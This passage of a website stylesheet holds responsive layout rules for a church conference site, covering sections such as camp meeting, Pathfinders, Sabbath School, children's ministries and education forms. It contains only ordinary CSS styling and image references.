
  .hispanic-welcome-quote-block {
    text-align: left;
    padding-top: 15px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .join-us-fb.pm-fb {
    padding-top: 36px;
  }

  .outreach-quote-block {
    align-items: center;
    padding-left: 131px;
    padding-right: 131px;
  }

  .gpcc-welcome-content {
    padding-right: 0;
  }

  .gpcc-reserve-content {
    padding-left: 0;
  }

  .gpcc-events-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .gpcc-event-wrapper {
    padding-bottom: 0;
  }

  .hand-image-block {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .cm-social-media-block {
    justify-content: flex-end;
    display: block;
  }

  .cm-welcome-content {
    padding-right: 0;
  }

  .cm-welcome-subblock {
    flex-direction: column;
  }

  .cm-resources-header {
    justify-content: center;
    margin-top: 0;
    margin-left: 0;
    padding-bottom: 0;
  }

  .cm-gracelink-logo {
    clear: none;
    justify-content: center;
    align-self: flex-end;
    margin-top: 3px;
    margin-bottom: 22px;
    margin-left: 109px;
  }

  .cm-leadership-wrapper {
    flex-direction: column;
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 25px;
  }

  .cm-adventurer-wrapper {
    flex-direction: row;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 0;
  }

  .cm-vbs-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 40px;
  }

  .cm-gracelink-kid.purple-shirt-boy {
    position: relative;
    left: 9px;
  }

  .cm-gracelink-kid.red-shoe-girl {
    flex-direction: column;
    align-self: flex-end;
    align-items: flex-start;
    width: 100%;
    max-width: 100%;
    margin-top: -44px;
    display: flex;
    top: -170px;
    left: 29px;
  }

  .h3-reverse-cm {
    text-align: center;
    margin-top: 69px;
    margin-bottom: 20px;
  }

  .cm-leadership-content {
    margin-top: 0;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
  }

  .cm-vbs-logo {
    flex-direction: row;
    justify-content: flex-start;
    align-self: flex-start;
    width: 100%;
    margin-top: 0;
    margin-bottom: 29px;
    margin-left: 0;
    padding-left: 0;
  }

  .cm-vbs-content {
    width: 100%;
    margin-top: 0;
    margin-left: 0;
  }

  .image-85 {
    max-width: 75%;
  }

  .cm-ss-survey-section {
    padding-top: 25px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .purple-shirt-boy {
    height: 150px;
    margin-top: -50px;
    margin-left: -11px;
  }

  .red-shoe-girl {
    max-width: 100%;
    height: 150px;
    margin-top: 66px;
  }

  .red-overals-girl {
    z-index: 1;
    height: 150px;
    margin-top: 25px;
    margin-left: 4px;
    margin-right: 25px;
    display: inline-block;
    position: static;
  }

  .link-block-26 {
    margin-left: 0;
  }

  .heading-128 {
    font-size: 20px;
  }

  .multimedia-item-block2 {
    padding-top: 38px;
    padding-bottom: 0;
  }

  .home-news-header-wrapper {
    padding-top: 39px;
    padding-left: 11px;
    padding-right: 11px;
  }

  .home-news-post-v1 {
    padding-top: 0;
    padding-bottom: 16px;
  }

  .all-resources-link-block, .all-about-us-link-block {
    padding-top: 30px;
  }

  .all-newsroom-header, .all-about-us-header, .all-resources-header, .all-support-header {
    align-self: flex-start;
  }

  .all-support-link-block {
    padding-top: 30px;
  }

  .all-ministries-header {
    align-self: flex-start;
  }

  .all-ministries-link-block {
    padding-top: 30px;
  }

  .footer-section {
    padding-left: 0;
    padding-right: 0;
  }

  .columns {
    padding-left: 22px;
    padding-right: 22px;
  }

  .info-for-vol-header {
    text-align: left;
    flex-direction: column;
    align-self: flex-start;
    align-items: flex-start;
    display: flex;
  }

  .section-44 {
    padding-top: 139px;
    padding-bottom: 65px;
  }

  .hr-employee-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .small-heading, .h2-close {
    text-align: center;
  }

  .h2-close-reverse {
    text-align: center;
    font-size: 35px;
  }

  .h2-close-reverse.left {
    text-align: left;
  }

  .videos-hero {
    height: 25vh;
  }

  .newsroom-hero {
    height: 25vh;
    margin-top: 80px;
  }

  .hr-tab-content-block {
    width: 100%;
    padding-bottom: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .author-wrapper {
    margin-bottom: 0;
  }

  .ecomm-buttons {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .heading-141 {
    font-size: 30px;
    line-height: 40px;
  }

  .heading-144 {
    text-align: center;
    font-size: 30px;
  }

  .ll-forms-block, .ll-curriculum-block {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-button-block {
    flex-flow: wrap;
    justify-content: center;
    padding-top: 73px;
    padding-left: 19px;
    padding-right: 19px;
  }

  .h4-close-reverse {
    text-align: left;
  }

  .heading-147 {
    font-size: 30px;
  }

  .translate-wrapper {
    width: 490px;
  }

  .heading-158 {
    font-size: 30px;
  }

  .h3-cm-heading.h3-cm-newsletter {
    padding-right: 140px;
  }

  .heading-161 {
    font-size: 20px;
  }

  .heading-162 {
    font-size: 35px;
  }

  .heading-163 {
    font-size: 30px;
  }

  .acs-tab {
    grid-template: "."
    / 2.5fr;
    padding-bottom: 50px;
  }

  .ss-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1fr;
  }

  .ss-quote-block {
    margin-left: 10%;
    padding-top: 0;
  }

  .heading-164 {
    font-size: 30px;
  }

  .paragraph-133 {
    margin-bottom: 30px;
  }

  .youth-welcome-quote {
    justify-content: center;
    align-items: flex-start;
    width: auto;
    margin-right: 0%;
    padding-bottom: 50px;
    padding-left: 64px;
    padding-right: 64px;
    display: none;
    overflow: visible;
  }

  .youth-welcome-content {
    width: 100%;
    margin-left: 3%;
    margin-right: 3%;
  }

  .pathfinders-links {
    padding-top: 45px;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinders-resource-heading {
    width: auto;
    padding-right: 0;
  }

  .pathfinder-resource-wrapper {
    flex-direction: column;
    grid-template: "."
                   "."
                   "."
                   "."
                   / 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pathfinders-camping {
    padding-left: 0;
  }

  .tlt-card4 {
    justify-content: center;
    align-items: center;
  }

  .tlt-card4-forms {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .heading-166, .heading-167, .heading-168 {
    margin-bottom: 10px;
  }

  .heading-170 {
    font-size: 28px;
  }

  .heading-173 {
    font-size: 30px;
  }

  .hr-employees-tab {
    flex-direction: column;
    align-items: center;
  }

  .heading-177 {
    font-size: 30px;
  }

  .heading-178 {
    font-size: 25px;
  }

  .heading-179 {
    font-size: 20px;
  }

  .pgts-quote-block {
    width: 200px;
    margin-bottom: 50px;
    padding-right: 6%;
    display: none;
  }

  .heading-180, .heading-181, .heading-182 {
    font-size: 30px;
  }

  .admin-bio-block {
    flex-direction: column;
    align-items: center;
    padding-left: 0;
    padding-right: 0;
  }

  .admin-photo-block {
    align-self: center;
  }

  .membership-section {
    padding-top: 30px;
  }

  .heading-184 {
    text-align: center;
  }

  .homepage-hero {
    background-position: 50% 0;
    height: 35vh;
  }

  .newsroom-section {
    padding-top: 30px;
    padding-bottom: 0;
  }

  .news-heading-block {
    margin-bottom: 0;
  }

  .social-block {
    padding-bottom: 0;
  }

  .social-block.homepage {
    align-self: center;
    padding-bottom: 0;
  }

  .news-post-body {
    width: auto;
    padding-top: 0;
  }

  .home-news-image {
    padding-top: 25px;
  }

  .more-news-small-block {
    margin-left: 15px;
    margin-right: 15px;
  }

  .container-21 {
    padding: 83px 23px 40px;
  }

  .ecomm-hero {
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto;
    border: 1px #000;
    border-radius: 0;
    height: 210px;
    margin-top: -28px;
  }

  .ecomm-section {
    padding: 30px 23px;
  }

  .cm-newsletter {
    padding-bottom: 20px;
  }

  .adventurer-block {
    flex-direction: column;
    margin-bottom: -228px;
  }

  .vbs-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 114px;
    display: block;
  }

  .cm-resources {
    flex: 0 auto;
    order: 0;
    align-self: auto;
    max-width: 100%;
  }

  .sabbath-school-block {
    flex-direction: column-reverse;
    align-items: center;
    padding-top: 20px;
  }

  .sabbath-school-wrapper {
    width: 100%;
  }

  .image-93 {
    max-width: 100%;
  }

  .cm-sabbath-school-content {
    text-align: left;
    width: 100%;
  }

  .cm-ponytail-girl {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
  }

  .rich-text-block {
    padding-top: 0;
    display: block;
  }

  .view-services-block {
    margin-top: -15px;
    margin-bottom: 30px;
  }

  .newsroom-header-strip {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .small-heading-reverse {
    text-align: center;
  }

  .section-57 {
    padding-top: 0;
  }

  .submit-story-div-block {
    margin-left: 30px;
    margin-right: 30px;
  }

  .history-question-container {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
  }

  .history-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .cm-videos {
    padding-top: 50px;
    padding-bottom: 20px;
  }

  .mask {
    height: 25vh;
  }

  .search-5 {
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    padding-top: 75px;
  }

  .news-main {
    justify-content: center;
    align-items: flex-start;
  }

  .abc-hours-card {
    padding-left: 5%;
  }

  .tabs-content-3 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .heading-189 {
    font-size: 30px;
  }

  .moving-process-steps {
    padding-left: 0;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 92px;
  }

  .back-to-news-wrapper {
    width: 500px;
  }

  .evang-events-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .submit-announcement-wrapper {
    padding-left: 61px;
    padding-right: 61px;
  }

  .team-contact-line {
    padding-top: 44px;
  }

  .browser-page-content {
    padding-left: 23px;
    padding-right: 23px;
  }

  .social-media-pathfinders {
    justify-content: center;
    align-self: start;
    align-items: center;
    width: 100%;
    margin-top: 0;
    padding-top: 0;
    padding-left: 0;
  }

  .healthy-kids-intro {
    padding-top: 20px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-healthy-kids {
    padding-bottom: 36px;
    padding-right: 0;
  }

  .cm-healthy-kids-block {
    flex-direction: column;
    padding-bottom: 0;
  }

  .healthy-kids-sponsors {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 25px;
    padding-bottom: 0;
    display: flex;
  }

  .sponsoring-orgs {
    padding-bottom: 20px;
  }

  .pathfinder-handbook-wrapper, .pathfinder-update-links {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-hero {
    background-image: linear-gradient(#0000, #0000);
    height: auto;
    margin-bottom: 0;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    height: auto;
    margin-bottom: 0;
    padding-bottom: 50px;
    display: flex;
  }

  .paragraph-154 {
    margin-right: 0;
  }

  .image-103 {
    display: none;
  }

  .image-104, .image-105, .image-106 {
    margin-left: 0;
    margin-right: 0;
  }

  .collection-item-25 {
    padding-top: 15px;
  }

  .additional-ministries-header {
    align-self: auto;
    padding-right: 0;
  }

  .womens-ministries-section {
    margin-bottom: -49px;
    padding-top: 40px;
    padding-bottom: 50px;
    padding-left: 0;
  }

  .singles-wrapper {
    flex-direction: column;
    padding-top: 40px;
  }

  .singles-social-block {
    order: 1;
    width: auto;
    padding-top: 24px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .singles-content-wrapper {
    width: auto;
    padding-top: 25px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .mens-ministries-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 0;
  }

  .mens-ministries-sideblock {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }

  .mens-content-wrapper {
    width: auto;
    padding-bottom: 40px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .prayer-ministries-wrapper {
    flex-direction: column;
  }

  .prayer-side-block {
    width: auto;
    padding-top: 50px;
    padding-left: 50px;
    padding-right: 50px;
  }

  .prayer-content-wrapper {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .womens-sideblock {
    margin-bottom: -3px;
    padding-top: 20px;
    padding-left: 53px;
  }

  .heading-198 {
    text-align: center;
  }

  .location-block {
    width: 100%;
  }

  .hknw-speaker-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .about-hknw-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .more-resources-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }

  .vbs-dates-wrapper {
    flex-direction: column;
  }

  .june-vbs {
    width: 100%;
  }

  .camp-eng-image {
    overflow: hidden;
  }

  .camp-eng-speaker {
    padding-bottom: 0;
  }

  .image-108 {
    overflow: hidden;
  }

  .camp-general-section {
    padding-top: 14px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .divisions-section {
    padding-top: 25px;
    padding-bottom: 40px;
  }

  .div-block-137 {
    flex-direction: column;
  }

  .youth-quote-text {
    text-align: left;
  }

  .divisions-ss-wrapper {
    width: 500px;
  }

  .divisions-activities-section {
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .divisions-heading-wrapper {
    width: 500px;
  }

  .rich-text-block-5 {
    width: auto;
    padding-left: 38px;
  }

  .link-57 {
    width: 525px;
  }

  .camp-main-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .camp-main-section {
    padding-bottom: 0;
  }

  .camp-daily-wrapper {
    margin-top: 0;
    padding-top: 30px;
  }

  .pathfinder-resources-wrapper {
    padding-top: 25px;
  }

  .image-114 {
    margin-top: 25px;
    padding-top: 0;
  }

  .additional-podcasts-wrapper {
    max-width: 525px;
  }

  .featured-podcast-wrapper {
    min-width: 0;
    max-width: 525px;
    padding: 25px;
  }

  .admin-welcome-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .admin-welcome {
    max-width: 100%;
    padding-left: 0;
  }

  .campsite-button-wrapper {
    flex-direction: column;
    align-items: center;
  }

  .mini-heading-2.big.white {
    padding-left: 10px;
  }

  .ss-resources {
    flex-wrap: wrap;
  }

  .big-side-media {
    height: 440px;
  }

  .heading-206 {
    padding-right: 40px;
  }

  .section-description {
    font-size: 14px;
    line-height: 24px;
  }

  .side-feature {
    margin-top: 0;
    margin-bottom: 80px;
  }

  .side-feature.mobile-reverse {
    flex-direction: column;
    justify-content: center;
    margin-bottom: 50px;
  }

  .side-feature-image {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-feature-info {
    padding-left: 11px;
    padding-right: 11px;
  }

  .side-feature-content {
    width: auto;
    padding-left: 0%;
    padding-right: 0%;
  }

  .section-header {
    margin-top: 16px;
  }

  .section-small-header-6 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .image-120 {
    display: none;
  }

  .paragraph-177 {
    margin-top: 87px;
    margin-bottom: 8px;
    padding-top: 0;
    padding-left: 55px;
    font-size: 16px;
  }

  .paragraph-178 {
    margin-top: -35px;
    margin-bottom: 0;
    padding-left: 148px;
    font-size: 16px;
  }

  .paragraph-179 {
    margin-top: -4px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 70px;
  }

  .question-container-2 {
    margin-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .faq-list {
    width: 100%;
    margin-bottom: -16px;
  }

  .section-header-wrapper-2 {
    padding-bottom: 40px;
  }

  .question-text-2 {
    margin-top: 8px;
  }

  .section-header-7 {
    margin-top: 16px;
  }

  .body-5 {
    margin-top: 0;
  }

  .paragraph-185 {
    padding-bottom: 57px;
  }

  .container-25 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-icon-link-block {
    padding-bottom: 27px;
  }

  .paragraph-187.paragraph-reverse {
    padding-left: 20px;
  }

  .camp-meeting-info, .camp-meeting-info.color {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .float-element-4 {
    height: 80px;
  }

  .list-item-51 {
    padding-right: 0;
  }

  .float-element-3 {
    width: 149px;
    height: 148px;
    right: 4%;
  }

  .cm-icon-link-block-2 {
    padding-bottom: 27px;
  }

  .div-block-145 {
    margin-bottom: 0;
  }

  .image-124 {
    display: none;
  }

  .section-62 {
    padding-top: 0;
  }

  .container-28 {
    flex-direction: column;
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .text-block-39 {
    text-align: center;
    margin-left: 79px;
    margin-right: 276px;
    line-height: 33px;
  }

  .cm-signup {
    opacity: 1;
    margin-top: 0;
    margin-bottom: -21px;
    margin-right: -235px;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-right: 30px;
    display: flex;
  }

  .div-block-148 {
    align-self: auto;
    margin-right: 0;
  }

  .lending {
    display: block;
  }

  .link-block-44 {
    margin-bottom: 20px;
  }

  .link-block-45 {
    margin-top: 20px;
    margin-left: -11px;
  }

  .div-block-150 {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .hero-v6-video-2 {
    height: 360px;
    margin-bottom: 48px;
  }

  .lightbox-link {
    margin-top: 22px;
    padding-left: 0;
  }

  .hero-v6-blocks {
    flex-wrap: wrap;
    width: 100%;
    margin-top: 48px;
    margin-bottom: 48px;
  }

  .heading-222 {
    padding-left: 20px;
    padding-right: 0;
    display: none;
  }

  .heading-223 {
    color: var(--white);
    align-self: center;
    padding-left: 20px;
    display: block;
  }

  .div-block-152 {
    padding-left: 0;
  }

  .heading-224 {
    margin-top: 159px;
  }

  .image-134 {
    opacity: .1;
    margin-bottom: -328px;
    margin-left: 376px;
    display: block;
  }

  .container-34 {
    margin-top: -203px;
  }

  .image-140 {
    max-width: 93%;
  }

  .heading-226 {
    flex-direction: row;
    justify-content: center;
    align-self: auto;
    align-items: center;
    margin-top: 3px;
    margin-bottom: 5px;
    margin-left: 20px;
    display: flex;
    position: static;
    inset: auto 0% 0%;
  }

  .image-142 {
    align-self: auto;
  }

  .link-62 {
    position: static;
    inset: 0% 0% auto;
  }

  .div-block-155 {
    margin-left: 75px;
    margin-right: 75px;
  }

  .image-143 {
    max-width: 95%;
    margin-top: 50px;
    margin-bottom: -394px;
    margin-left: 0;
  }

  .column-12 {
    display: none;
  }

  .div-block-156 {
    display: block;
  }

  .accordion {
    width: 100%;
    margin-bottom: -16px;
  }

  .accordion.js-accordion.accordian-children.accordian-children-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .question-text-3 {
    margin-top: 8px;
  }

  .accordion__item {
    margin-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .div-block-167 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .grid-2 {
    grid-column-gap: 10px;
    grid-template-columns: .75fr 1fr;
    padding-left: 10px;
    padding-right: 10px;
  }

  .circle-small {
    flex-wrap: nowrap;
    flex: none;
    order: 0;
    justify-content: center;
    align-self: auto;
    margin-right: 0;
    padding-right: 0;
    display: flex;
  }

  .space-left-small.paragraph-reverse {
    padding-right: 0;
  }

  .div-block-169 {
    margin-right: 0;
  }

  .list-15 {
    padding-left: 18px;
    padding-right: 17px;
  }

  .link-63 {
    font-size: 15px;
  }

  .image-148 {
    padding-left: 0;
  }

  .div-block-176 {
    justify-content: flex-start;
    align-items: baseline;
    display: flex;
  }

  .paragraph-223 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 0;
  }

  .div-block-177 {
    padding-right: 41px;
  }

  .feature-section {
    padding: 40px 20px;
  }

  .flex-container {
    flex-direction: column;
  }

  .feature-image-mask {
    margin-right: 0;
  }

  .feature-image {
    margin-left: auto;
    margin-right: auto;
  }

  .grid-3 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: column;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: center;
    place-items: center;
    display: flex;
  }

  .div-block-186 {
    text-align: left;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 0;
    padding-left: 0;
  }

  .image-150 {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .div-block-187 {
    flex-flow: column wrap;
    place-content: center;
    display: block;
  }

  .div-block-189 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .corona-heading {
    margin-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .corona-paragraph {
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 76px;
    padding-right: 76px;
  }

  .play-icon {
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .div-block {
    display: block;
  }

  .image-side {
    width: 100%;
  }

  .small-features {
    justify-content: center;
    max-width: 91%;
  }

  .small-feature {
    width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .image-link {
    width: 100%;
    height: 300px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .lightbox-link-3 {
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
    top: -226px;
    left: 217px;
  }

  .grid-5 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-206.div-block-201 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .div-block-206.div-block-205.div-block-ed2 {
    margin-left: 14px;
    margin-right: 14px;
  }

  .div-block-207 {
    display: block;
  }

  .image-159 {
    max-width: none;
  }

  .div-block-214, .grid-7 {
    flex-direction: column;
    display: flex;
  }

  .div-block-205.dive-block-ed1 {
    margin-left: 14px;
    margin-right: 14px;
  }

  .grid-6 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .tao-paragraph-grey.tao-text-link {
    width: auto;
  }

  .h4-reverse-2 {
    text-align: left;
  }

  .div-block-216 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .grid-9 {
    flex-direction: column;
  }

  .column-17 {
    padding-left: 12px;
    padding-right: 20px;
  }

  .div-block-221 {
    padding: 0 25px;
  }

  .div-block-225 {
    margin-left: 10px;
    margin-right: 10px;
    padding-left: 22px;
  }

  .grid-10 {
    grid-template-rows: repeat(auto-fit, 93px) 72px;
  }

  .column-20 {
    margin-bottom: 47px;
  }

  .div-block-237 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .div-block-243.qc1, .div-block-243.qc2 {
    width: 95%;
  }

  .container-41 {
    flex-direction: column;
  }

  .div-block-244 {
    flex-direction: column;
    justify-content: center;
  }

  .div-block-245 {
    flex-direction: column;
    padding-left: 23px;
    padding-right: 23px;
  }

  .section-76 {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  .paragraph-236 {
    padding-top: 30px;
    padding-left: 32px;
    padding-right: 32px;
  }

  .image-169 {
    margin-top: 0;
    margin-bottom: -9px;
  }

  .image-173 {
    width: 165px;
  }

  .image-174 {
    width: 250px;
  }

  .section-77 {
    margin-bottom: 100px;
    margin-left: 23px;
    margin-right: 23px;
  }

  .paragraph-244, .paragraph-245 {
    text-align: center;
    font-size: 17px;
  }

  .container-43 {
    max-width: 90%;
  }

  .about-text {
    width: 83.33%;
  }

  .paragraph-big {
    font-size: 16px;
  }

  .first-letter.big {
    font-size: 54px;
    line-height: 54px;
  }

  .div-block-256 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 27px;
    padding-right: 27px;
  }

  .div-block-261 {
    margin-right: 21px;
  }

  .section-79 {
    flex-direction: row;
  }

  .cm-vbs-wrapper-2 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 40px;
  }

  .spanishcmtx {
    font-size: 25px;
  }

  .paragraph-250 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .div-block-278 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 78px;
  }

  .div-block-280 {
    margin-left: 30px;
    margin-right: 30px;
  }

  .list-25 {
    margin-left: 17px;
  }

  .container-45 {
    padding-right: 35px;
  }

  .div-block-285 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-260, .paragraph-261, .paragraph-262 {
    margin-left: 20px;
    margin-right: 0;
  }

  .paragraph-263, .paragraph-264 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-282 {
    padding-right: 0;
  }

  .container-46 {
    padding-left: 109px;
    padding-right: 109px;
  }

  .column-27 {
    margin-top: 0;
  }

  .ed-welcome-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .section-84 {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .container-48 {
    flex-direction: column;
    justify-content: center;
    display: flex;
  }

  .ed-forms {
    margin-top: 0;
    margin-bottom: 0;
  }

  .principals-forms-content-wrapper {
    flex-direction: column;
  }

  .principal-forms-section, .ed-general-resources-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .ed-general-forms-wrapper {
    flex-direction: column;
  }

  .h2-centered {
    text-align: center;
    font-size: 35px;
  }

  .ed-form-button {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 85%;
  }

  .ed-form-button-h4 {
    font-size: 20px;
  }

  .container-49 {
    flex-direction: column;
  }

  .div-block-298 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    display: flex;
    position: static;
  }

  .replace-take-survey-button {
    margin-top: 16px;
  }

  .question-text-4, .question-text-5, .question-text-6 {
    margin-top: 8px;
  }

  .link-block-57 {
    flex-direction: row;
  }

  .link-block-58 {
    justify-content: center;
    align-items: center;
  }

  .div-block-302 {
    font-size: 6px;
  }

  .heading-271 {
    font-size: 28px;
    line-height: 32px;
    top: -7px;
  }

  .div-block-304 {
    align-items: center;
    padding-left: 35px;
  }

  .div-block-305 {
    padding-left: 40px;
  }

  .div-block-306 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
  }

  .div-block-307 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .div-block-313 {
    margin-left: 0;
    margin-right: 0;
  }

  .chdm-signup-button.button-link-reverse {
    margin-top: 0;
  }

  .ed-forms-section {
    background-image: linear-gradient(#2e323c47, #2e323c47), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
    background-position: 0 0, 100% 0;
    background-size: auto, cover;
  }

  .link-block-60 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-316 {
    justify-content: flex-start;
    align-items: stretch;
    width: 75%;
  }

  .div-block-317 {
    background-color: #ffffffa1;
  }

  .container-53 {
    flex-direction: column;
    padding: 0;
    display: flex;
  }

  .container-54 {
    flex-direction: column;
    margin-top: 0;
    padding-left: 0;
  }

  .ed-celebration-resources {
    flex-direction: column;
    width: 100%;
    margin-top: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .ed-celebration-video1 {
    align-items: stretch;
  }

  .ed-celebration-video2 {
    align-self: center;
    width: 100%;
    margin-right: 0;
    padding-top: 15px;
    display: block;
  }

  .div-block-323 {
    flex-direction: column;
    width: auto;
    padding-bottom: 0;
    padding-left: 0;
  }

  .div-block-325 {
    flex-direction: column;
    align-self: center;
    align-items: center;
    width: 90%;
    display: flex;
  }

  .list-item-72 {
    padding-right: 0;
  }

  .list-33 {
    padding-left: 40px;
  }

  .paragraph-295 {
    display: block;
  }

  .div-block-326, .div-block-327 {
    width: auto;
  }

  .div-block-328 {
    margin-top: 23px;
    margin-bottom: 23px;
  }

  .container-55 {
    flex-direction: column;
  }

  .div-block-329 {
    padding-top: 89px;
    padding-bottom: 82px;
  }

  .heading-275 {
    padding-left: 19px;
  }

  .column-30 {
    padding-left: 35px;
    padding-right: 30px;
  }

  .column-31 {
    padding-left: 10px;
  }

  .div-block-330 {
    padding-left: 0;
    padding-right: 0;
  }

  .columns-10 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .container-56 {
    margin-top: 0;
    padding-bottom: 100px;
  }

  .image-207 {
    border-radius: 0;
  }

  .div-block-339 {
    padding-left: 30px;
  }

  .paragraph-303 {
    margin-top: 10px;
  }

  .image-209 {
    object-fit: contain;
    object-position: 50% 50%;
    width: 95%;
  }

  .div-block-367 {
    padding: 30px;
  }

  .bold-text-23 {
    font-size: 28px;
  }

  .column-35 {
    margin-top: 14px;
  }

  .paragraph-reverse-6 {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-6.virtual-cm {
    padding-left: 30px;
    padding-right: 30px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    margin-bottom: 20px;
  }

  .cm-camp-meeting-archives {
    padding-left: 5%;
  }

  .paragraph-reverse-7 {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .nad-vbs-section {
    padding: 40px 20px;
  }

  .flex-container-2 {
    flex-direction: column;
  }

  .feature-image-mask-2 {
    margin-right: 0;
  }

  .additional-resources, .lending-vault {
    padding: 40px 20px;
  }

  .flex-container-3 {
    flex-direction: column;
  }

  .hero-image-mask {
    order: -1;
    margin-left: 0;
    margin-right: 0;
  }

  .adventurers {
    padding: 40px 20px;
  }

  .hero-heading-center {
    background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
